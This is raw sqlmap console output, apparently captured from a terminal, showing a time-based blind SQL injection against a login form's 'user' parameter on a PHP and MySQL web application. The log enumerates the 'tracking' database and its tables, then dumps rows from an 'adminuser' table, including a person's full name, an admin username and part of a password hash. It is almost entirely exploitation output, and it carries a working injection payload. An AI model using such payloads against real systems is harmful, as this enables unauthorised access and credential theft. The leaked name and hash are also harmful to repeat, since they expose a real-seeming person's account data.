 sqlmap
se those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=$' AND (SELECT 8687 FROM (SELECT(SLEEP(5)))XSiL) AND 'IECz'='IECz&password=1&submit=login
---
[08:09:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:09:18] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[08:09:18] [INFO] fetching current database
[08:09:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (do
ne)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[08:09:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preve
nt potential disruptions
[08:09:35] [INFO] adjusting time delay to 1 second due to good response times
tracking
[08:09:56] [INFO] fetching tables for database: 'tracking'
[08:09:56] [INFO] fetching number of tables for database 'tracking'
[08:09:56] [INFO] retrieved: 3
[08:09:59] [INFO] retrieved: adminuser
[08:10:25] [INFO] retrieved: bscsgrad
[08:10:47] [INFO] retrieved: bsitgrad
[08:11:06] [INFO] fetching columns for table 'adminuser' in database 'tracking'
[08:11:06] [INFO] retrieved: 5
[08:11:08] [INFO] retrieved: id
[08:11:14] [INFO] retrieved: name
[08:11:26] [INFO] retrieved: user
[08:11:38] [INFO] retrieved: password
[08:12:06] [INFO] retrieved: position
[08:12:36] [INFO] fetching entries for table 'adminuser' in database 'tracking'
[08:12:36] [INFO] fetching number of entries for table 'adminuser' in database 'tracking'
[08:12:36] [INFO] retrieved: 5
[08:12:38] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.........................
..... (done)
none
[08:12:54] [INFO] retrieved: admin
[08:13:09] [INFO] retrieved: 4
[08:13:13] [INFO] retrieved: joemar b tamparong
[08:14:12] [INFO] retrieved: 4d108610caca9380012